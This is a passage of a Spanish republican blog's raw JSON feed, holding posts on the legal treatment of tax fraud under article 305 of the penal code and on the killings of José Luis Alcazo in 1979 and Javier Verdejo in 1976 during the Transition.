\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1995-25444\u0026amp;p=20150331\u0026amp;tn=1#a305\"\u003Eel artículo 305 del código penal\u003C\/a\u003E.\n Este delito, considerado como un ilícito de ricos, exige defraudar al \nfisco la nada desdeñable cantidad de 120\u0026nbsp;000 euros por periodo \nimpositivo. Las defraudaciones de importe inferior solo reciben sanción \npor la vía administrativa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EIrse “de rositas”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl artículo 305 contempla, además, una vía de escape para eludir la \nresponsabilidad penal de su autor (rico, recuérdese). El interesado \npuede evitar una condena mediante el completo reconocimiento y pago de \nla deuda tributaria. Dicha posibilidad de devolver lo defraudado para \n“irse de rositas” es absolutamente única en el Código Penal. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se contempla en delitos contra el patrimonio (típicamente el \ndelito de hurto, sin violencia ni intimidación), cuyo perfil de autor no\n corresponde a un sujeto acaudalado que contribuya al correcto \nfuncionamiento del sistema. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn definitiva, el legislador privilegia con esta vía de escape del \ndelito fiscal a unos concretos delincuentes (los defraudadores \ntributarios, generalmente de elevado nivel adquisitivo) frente a otros \nsujetos penales. En su caso, ya no se contempla ninguna regularización \nespecífica con la que puedan liberarse de sus culpas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta divergencia entre el trato penal ofrecido al amigo rico y el \ndispensado al enemigo pobre supone una intolerable quiebra del principio\n de igualdad, pilar esencial de un Estado de Derecho. Una divergencia \nque debe ser resuelta más pronto que tarde.\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/theconversation.com\/el-derecho-penal-otorga-un-trato-de-favor-a-ricos-plutofilia-y-poderosos-263018\" target=\"_blank\"\u003Etheconversation.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4739714378089712133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4739714378089712133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4739714378089712133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4739714378089712133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/el-derecho-penal-otorga-un-trato-de.html","title":"¿El derecho penal otorga un trato de favor a ricos (plutofilia) y poderosos? "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimZaXia78SseHp0mrFWVv2Jbw6zHwuNY0RrZS5mQP08pXPaDY1XXWX3mYew6hbzvB2Ww4D_Qa5vo8zOlgBnIaqEZykySbXmWyPk9nmnrKf91o176371OgnmRp4uyzp9XDr1w9ZtpzR_cnbf0JiUkLP0f8RX2GENGuuBkCZtRpkYd8RNJkBB5WE04uCFWf3\/s72-c\/%C2%BFEl%20derecho%20penal%20otorga%20un%20trato%20de%20favor%20a%20ricos%20(plutofilia)%20y%20poderosos_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8091361041915092390"},"published":{"$t":"2025-08-17T08:00:00.010+02:00"},"updated":{"$t":"2025-08-17T08:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terrorismo"}],"title":{"type":"text","$t":"Madrid, 1979. Terroristas del grupo franquista “juventudes de fuerza nueva”, atacaron con bates de beisbol a José Luis Alcazo Alcazo y le mataron a golpes "},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXLB9cUYo9hXQhScvEgrhmFUTYLmichkM94_wXOb2cz0HiNRg83erEDJojiqfiixJRECGSb7R3ZZ5HcUuJUPk8CCi9_DakNc9O5kd8Au3X7veoNkK6kKxBmxXU2k4t8NJzTVQosNgY88m9-fRWfpIK5ycaOHFA9P_axGtgfrNZDDUi_rYZUt_UWXl9TDF\/s1920\/Madrid,%201979.%20Terroristas%20del%20grupo%20franquista%20%E2%80%9Cjuventudes%20de%20fuerza%20nueva%E2%80%9D,%20atacaron%20con%20bates%20de%20beisbol%20a%20Jos%C3%A9%20Luis%20Alcazo%20Alcazo%20y%20le%20mataron%20a%20golpes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXLB9cUYo9hXQhScvEgrhmFUTYLmichkM94_wXOb2cz0HiNRg83erEDJojiqfiixJRECGSb7R3ZZ5HcUuJUPk8CCi9_DakNc9O5kd8Au3X7veoNkK6kKxBmxXU2k4t8NJzTVQosNgY88m9-fRWfpIK5ycaOHFA9P_axGtgfrNZDDUi_rYZUt_UWXl9TDF\/s320\/Madrid,%201979.%20Terroristas%20del%20grupo%20franquista%20%E2%80%9Cjuventudes%20de%20fuerza%20nueva%E2%80%9D,%20atacaron%20con%20bates%20de%20beisbol%20a%20Jos%C3%A9%20Luis%20Alcazo%20Alcazo%20y%20le%20mataron%20a%20golpes.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EMadrid, 1979. Terroristas del grupo franquista “juventudes de fuerza nueva”, atacaron con bates de beisbol a José Luis Alcazo Alcazo y le mataron a golpes \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003ETulio Riomesta\u003C\/span\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EJosé\n Luis Alcazo Alcazo, “Josefo”, nació en Albero Baixo (Huesca) en 1954. \nSe trasladó a Madrid para estudiar Ingeniería agrónoma, que abandonó en \n2º curso para iniciar los de Historia. Militó en círculos universitarios\n aragonesistas, y formó parte del Seminario de Estudios Aragoneses \n(SEA), creando un núcleo destinado al aprendizaje y enseñanza del \naragonés junto a su hermana Carmen y otros compañeros. El 13 de \nSeptiembre de 1979, tras acabar los exámenes de la universidad, asistió \nal Parque del Retiro de Madrid como hacía habitualmente. Le acompañaban \nMarisol de Mateo, Jesús Oyamburu, Luciano Sánchez, Mariela Quiñones y \nLuis Canicio. Cuando paseaban por el paseo de Fernán Núñez fueron \natacados por sorpresa por Terroristas de un grupo franquista \nautodenominado «Servicio Especial o Los bateadores», defensores de la \n“zona Nazional” del centro de Madrid.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan id=\"more-40854\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEste grupo estaba formado por Eduardo Limiñana Sanjuán, \nFernando Pita de Veiga Corral, Ángel Luis y José Antonio Nieto García, \nEmeterio Iglesias Sánchez, Gabriel Rodríguez Medina, José Miguel \nFernández Marín, Miguel Cebrián Carbonell y, estando por debajo de la \nedad penal, Pablo Calderón Fornos (14 años) y José María Nieto García \n(15 años). Eran hijos de militares franquistas de alto rango que vivían \nen las colonias del ejército del entorno del Retiro. Algunos de ellos \npertenecían a «fuerza joven, juventudes de fuerza nueva», responsables \nde los asesinatos de \u003Ca href=\"https:\/\/wp.me\/p7ZWPl-8hH\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003EMiquel Grau Gómez\u003C\/strong\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/wp.me\/p7ZWPl-6p5\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003EJorge Caballero Sánchez\u003C\/strong\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/wp.me\/p7ZWPl-77N\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003EArturo Ruiz García\u003C\/strong\u003E\u003C\/a\u003E o la matanza de Atocha, entre otras víctimas del franquismo durante la \u003Ca href=\"https:\/\/wp.me\/P7ZWPl-5qb\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003Eejemplar transición\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDe repente se oyó un grito de “ahora, ya” y los matones \nsalieron hacia los paseantes armados con bates de béisbol y palos. \n“Atacaron primero a Luis y a Jesús”, recuerda Mariela Quiñones. “Les \ndieron por la espalda, con lo cual no vieron a los agresores para \ndefenderse. A Luis le abrieron la cabeza y quedó inconsciente en el \nsuelo”. Fue entonces cuando José Luis se lanzó a defender a sus amigos. \n“Josefo se remangó, y cuando lo hizo se fueron a por él todos”, explica \nQuiñones. Intentó quitarle el bate a uno de ellos y luego echó a correr.\n Se topó con una valla metálica, tropezó, cayó al suelo y la \nemprendieron con él. Hasta que, tras un golpe en el cráneo con un bate, \ndejó de moverse.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl ataque con palos y cadenas causó heridas en 2 de los \njóvenes, Oyamburu y Canicio, y la muerte de José Luis Alcazo por las \ncontusiones sufridas por la paliza. El asesinato produjo una gran \nconmoción y se organizaron diversas manifestaciones en Huesca y en \nMadrid. El joven fue enterrado en el cementerio de su localidad natal, \nprevio funeral en la iglesia del pueblo. Desde el primer momento la \nfamilia Alcazo recibió presiones, fueron habituales las mentiras sobre \nlas víctimas, vinculándolas con partidos de extrema izquierda. En pleno \ncentro de Huesca apareció una pintada donde se decía que era un \ndelincuente. Hubo otra similar, como “Josefo violador” en la puerta de \nla facultad de Filosofía y Letras que su pareja, Marisol, borró en un \nataque de rabia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl papel que jugaron los medios de comunicación fue lamentable.\n Un diario de tirada nacional comenzaba la información sobre el crimen \ndel Retiro inscribiéndolo “en el ambiente de absoluto desorden en que se\n encuentra sumida esta zona del popular parque madrileño, actualmente \nfeudo de pandillas de drogadictos, traficantes y de delincuentes y \ngamberros de todas las calañas”. La familia y amigos respondieron en una\n nota de prensa que les resultaba “penoso e incomprensible la falta de \ninformación objetiva sobre los hechos y sobre su significación que \nalgunos medios de información han dado sobre este suceso”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFinalmente de los 10 agresores, sólo fueron encausados 8, los \nque superaban la edad penal. Los 2 menores, Pablo Calderón Fornos y José\n María, el pequeño de los hermanos Nieto García, pasaron simplemente \nunos meses en un centro de menores y no fueron enjuiciados. De los otros\n 8 sólo 3 recibieron penas que iban más allá del periodo de prisión \npreventiva: Eduardo Limiñana con algo más de 11 años, Gabriel Rodríguez \ncon más de 10 años y Ángel Luis García Nieto, con más de 14 años de \nprivación de libertad. Los defensores revocaron el auto de \nencarcelamiento retrasando la entrada en prisión. Su destino fue la \ncárcel de Zamora. Salieron antes de completar sus penas, por “buen \ncomportamiento”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPasado el juicio, el caso Josefo cayó en el olvido. Pero su \nfamilia siguió luchando hasta que el 14 de Julio de 2001 José Luis \nAlcazo fue reconocido por el Estado español como víctima del terrorismo,\n y en consecuencia se le otorgó póstumamente la Gran Cruz de la Orden de\n Reconocimiento Civil a las Víctimas del Terrorismo. En 2023 María \nCodes, que había sido amiga de Alcazo, publicó la novela “A corta \ndistancia”, que recreaba la historia del asesinato\u003C\/span\u003E. \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDocumentos: \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Jos%C3%A9_Luis_Alcazo\" target=\"_blank\"\u003EElDiario.es\u003C\/a\u003E (Lucía Seral). \u003Ca href=\"https:\/\/www.eldiario.es\/sociedad\/anos-asesinato-josefo-retiro_1_1357717.html\" target=\"_blank\"\u003EWikipedia\u003C\/a\u003E. Covite, \u003Ca href=\"https:\/\/mapadelterror.com\/victims\/jose-luis-alcazo-alcazo-2\/\" target=\"_blank\"\u003EMapa del Terror\u003C\/a\u003E (Consuelo Ordóñez)\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/documentalismomemorialistayrepublicano.wordpress.com\/2025\/08\/16\/madrid-1979-terroristas-del-grupo-franquista-juventudes-de-fuerza-nueva-atacaron-con-bates-de-beisbol-a-jose-luis-alcazo-y-le-mataron-a-golpes\/\" target=\"_blank\"\u003Edocumentalismomemorialistayrepublicano.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8091361041915092390\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8091361041915092390?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8091361041915092390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8091361041915092390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/madrid-1979-terroristas-del-grupo.html","title":"Madrid, 1979. Terroristas del grupo franquista “juventudes de fuerza nueva”, atacaron con bates de beisbol a José Luis Alcazo Alcazo y le mataron a golpes "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXLB9cUYo9hXQhScvEgrhmFUTYLmichkM94_wXOb2cz0HiNRg83erEDJojiqfiixJRECGSb7R3ZZ5HcUuJUPk8CCi9_DakNc9O5kd8Au3X7veoNkK6kKxBmxXU2k4t8NJzTVQosNgY88m9-fRWfpIK5ycaOHFA9P_axGtgfrNZDDUi_rYZUt_UWXl9TDF\/s72-c\/Madrid,%201979.%20Terroristas%20del%20grupo%20franquista%20%E2%80%9Cjuventudes%20de%20fuerza%20nueva%E2%80%9D,%20atacaron%20con%20bates%20de%20beisbol%20a%20Jos%C3%A9%20Luis%20Alcazo%20Alcazo%20y%20le%20mataron%20a%20golpes.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-696718076155940969"},"published":{"$t":"2025-08-15T09:41:00.004+02:00"},"updated":{"$t":"2025-08-15T09:41:29.482+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El asesinato de Javier Verdejo en Almería sigue impune casi cincuenta años después"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7LrzfvzAnjXcz_9II48ZnMsQeJr-Z9uFkpzyJdks-9cZW0PbTPqPr-k-ZP5j_JZHJ9QA72idtGgNq-HLsVYVOgOavxCI3Wyr1ppTU11bx81rZdZON6jvLELLMBW6rhgy62cnUXyGmeDHqf3ENugqzpRDOQsmJeUhfYW6rgkqqYDuqlbMwXRVAKYmApIoa\/s1920\/El%20asesinato%20de%20Javier%20Verdejo%20en%20Almer%C3%ADa%20sigue%20impune%20casi%20cincuenta%20a%C3%B1os%20despu%C3%A9s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7LrzfvzAnjXcz_9II48ZnMsQeJr-Z9uFkpzyJdks-9cZW0PbTPqPr-k-ZP5j_JZHJ9QA72idtGgNq-HLsVYVOgOavxCI3Wyr1ppTU11bx81rZdZON6jvLELLMBW6rhgy62cnUXyGmeDHqf3ENugqzpRDOQsmJeUhfYW6rgkqqYDuqlbMwXRVAKYmApIoa\/s320\/El%20asesinato%20de%20Javier%20Verdejo%20en%20Almer%C3%ADa%20sigue%20impune%20casi%20cincuenta%20a%C3%B1os%20despu%C3%A9s.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl asesinato de Javier Verdejo en Almería sigue impune casi cincuenta años después \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAurora Báez Boza\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEn Andalucía al menos 18 personas fueron asesinadas durante la Transición.\n        \u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Javier_Verdejo_Lucas\" target=\"_blank\"\u003EJavier Verdejo\u003C\/a\u003E andaba con unos amigos por la playa del\u003Ca href=\"https:\/\/www.andalucia.org\/listing\/playa-el-zapillo\/18886102\/\" target=\"_blank\"\u003E Zapillo\u003C\/a\u003E la madrugada que lo asesinaron. Todos eran camaradas de la \u003Ca href=\"https:\/\/archivodelatransicion.es\/archivo-hemeroteca\/joven-guardia-roja\" target=\"_blank\"\u003EJoven Guardia Roja\u003C\/a\u003E, donde llevaba un tiempo militando tanto en su ciudad, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/almeria\/revindicacion-vivienda-se-extiende-asentamientos-almerienses\" target=\"_blank\"\u003EAlmería\u003C\/a\u003E, como en la que estudiaba biología,\u003Ca href=\"https:\/\/www.elsaltodiario.com\/granada\/diez-mujeres-dan-cara-granada\" target=\"_blank\"\u003E Granada\u003C\/a\u003E.\n Era 1976, hacía un año que Franco había muerto; el aire nuevo en la \npolítica hacía que el contexto fuera de efervescencia de nuevos grupos \npolíticos, que aunque aún ilegales, comenzaban a movilizar a la \nsociedad. En Andalucía, las movilizaciones obreras se sucedían en \ndistintos sectores y provincias del territorio, algo que la dictadura \nhabía impedido durante décadas. Verdejo, soñaba como tantos jóvenes de \nesa época con la democracia, con el socialismo y con la victoria obrera;\n movido por ese impulso, durante la madrugada del 13 al 14 de agosto se \ndisponía a pintar el lema: \u003Ci\u003EPan, trabajo y libertad\u0026nbsp;\u003C\/i\u003Een una pared \nde la Calle de San Miguel. Sólo llegó hasta la t que iniciaba la palabra\n trabajo, cuando un disparo de la Guardia Civil acabó con su vida, \nvolviendo eternos sus 19 años.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"contenido-principal-articulo\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“En Almería impactó su \nmuerte, incluso a gente de derechas; era joven y no había hecho nada, \ntenías que ser muy fascista o muy insensible para que no te afectara”, \nrecuerda Mariano Junco, miembro de Nación andaluza\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras \nel asesinato, no hubo denuncia alguna por parte de la familia. Verdejo \nprocedía de una familia franquista; de hecho, su padre, \u003Ca href=\"https:\/\/www.iealmerienses.es\/Servicios\/IEA\/edba.nsf\/xlecturabiografias.xsp?ref=638\" target=\"_blank\"\u003EGuillermo Verdejo Vivas\u003C\/a\u003E,\n fue alcalde de Almería durante los años sesenta. La versión oficial \nexpuesta por el gobernador civil de la localidad exponía a través de una\n nota que los agentes “tropezaron y se le disparó el arma, alcanzando el\n proyectil al que resultó ser el joven Francisco Javier Verdejo Lucas”. \nUna versión que no se creyeron las más de dos mil personas que \nasistieron al entierro de Javier y que llevaron su féretro a hombros \nhasta el cementerio al grito de «Javier, hermano, nosotros no olvidamos»\n y «vosotros, fascistas, sois los terroristas», como expusieron en sus \ncrónicas al día siguiente periódicos como \u003Ci\u003E\u003Ca href=\"https:\/\/elpais.com\/diario\/1976\/08\/15\/espana\/208908018_850215.html\" target=\"_blank\"\u003EEl País\u003C\/a\u003E\u003C\/i\u003E. No hubo más investigaciones y en el lugar donde ocurrieron los hechos ninguna placa conmemorativa hace memoria de lo sucedido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Al\n mes de que muriera Javier, me uní a la Joven Guardia Roja. A toda \nAlmería le impactó su muerte, incluso a gente de derechas; era una \npersona joven que no había hecho nada, tenías que ser muy fascista o muy\n insensible para que no te afectara. Yo tenía dieciséis años y empecé a \nmilitar porque pensé que si lo han asesinado es porque estaba luchando \npor algo justo y teníamos que recoger ese guante”, recuerda sobre esa \népoca 49 años después, Mariano Junco, miembro de Nación andaluza, \nagrupación que desde hace quince años realiza un homenaje anual a \nVerdejo donde fue asesinado. “Queremos que su muerte no caiga en el \nolvido, y que sea semilla de libertad”, expone Junco.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;“Estamos\n hartos de que nos digan que la Transición fue modélica”, se queja Olga \nGutiérrez, parte del colectivo Olvidados de 